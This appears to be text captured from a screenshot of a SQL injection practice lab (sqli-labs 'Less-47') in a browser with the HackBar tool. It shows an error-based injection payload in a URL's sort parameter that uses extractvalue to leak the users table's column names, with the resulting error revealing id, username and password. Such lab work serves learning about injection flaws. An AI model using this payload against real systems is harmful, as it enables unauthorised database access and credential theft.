 Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
tor Console Debugger { } Style Editor Performance Memory Network Storage Accessibility HackBar
Encoding Other
http://10.60.250.239/sql/Less-47/?sort=1' and extractvalue(null,concat(0x7e,(select group_concat(column_name)from information_schema.columns where
table_schema='security' and table_name='users'),0x7e))%23